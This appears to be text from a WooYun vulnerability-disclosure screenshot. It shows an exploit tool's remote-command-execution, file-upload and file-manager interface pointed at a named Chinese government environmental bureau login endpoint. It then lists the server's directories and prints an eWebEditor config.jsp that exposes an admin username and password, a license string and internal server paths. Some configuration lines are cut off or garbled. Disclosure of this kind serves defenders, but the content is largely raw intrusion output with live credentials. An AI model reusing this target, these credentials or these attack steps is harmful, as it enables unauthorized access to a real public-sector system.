 目标地址： http://www.fjepb.gov.cn/admin/action/system/accountuser/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
sartup.bat
shupdown.bat
temp
web.EXE
webapps
admin
adminStyle
css
ewebeditor
admin
dialog
ewebeditor.htm
js
jsp
browse.jsp
config.jsp
i.jsp
upload.jsp
plugin
popup.htm
sharefile
skin
config.jsp
<%
//License = "2:6830:3:2:1::www.fjepb.gov.cn:fbdcfd5f59232969527980afe40d6289"
//Username = "admin"
//Password = "evecom"
//Style = "standard650||||||office2003|||uploadfile/|||650|||350|||rar|zip|pdf|
cn|||0|||300|||120|||0||| ...|||000000|||12||| ||||||0|||jpg
//Style = "standard600||||||office2003|||uploadfile/|||600|||350|||rar|zip|pdf|
cn|||0|||300|||120|||0||| ...|||000000|||12||| ||||||0|||jpg
//Style = "standard550||||||office2003|||uploadfile/|||550|||350|||rar|zip|pdf|
cn|||0|||300|||120|||0||| ...|||000000|||12||| ||||||0|||jpg
//Style = "standard500||||||office2003|||uploadfile/|||500|||350|||rar|zip|pdf|
cn|||0|||300|||120|||0||| ...|||000000|||12||| ||||||0|||jpg
//Style = "full650||||||office2003|||../UserFiles/|||650|||400|||rar|zip|pdf|do
0|||120|||300|||0||||||||| ...|||000000|
//Style = "mini500||||||office2003|||uploadfile/|||500|||300|||rar|zip|pdf|doc|
|||1|||zh-cn|||0|||300|||12
|||0|||2000|||1|||0|||"
//Style = "menu400||||||office2003|||uploadfile/|||400|||250|||rar|zip|pdf|doc|
|||||||||0|||300|||120|||0||| ...|||FF0000|||12|||
//Style = "coolblue||||||office2003|||D:\webnew\webapps\fjhbt\userFiles\image\|
cn/userFiles/image/|||1|||0|||V4.x ,standard550 ,office2003
{page}|||0|||2000|||1|||0|||"
//Style = "gray||||||office2000|||uploadfile/|||550|||350|||rar|zip|pdf|doc|xls
cn|||0|||300|||120|||0||| ...|||000000|||12||| ||||||0|||jpg
//Style = "light||||||light1|||uploadfile/|||550|||350|||rar|zip|pdf|doc|xls|pp
cn|||0|||300|||120|||0||| ...|||000000|||12||| ||||||0|||jpg
//Style = "blue||||||blue2|||uploadfile/|||550|||350|||rar|zip|pdf|doc|xls|ppt|
cn|||0|||300|||120|||0||| ...|||000000|||12||| ||||||0|||jpg
//Style = "green||||||green1|||uploadfile/|||550|||350|||rar|zip|pdf|doc|xls|pp
www.wooyun.org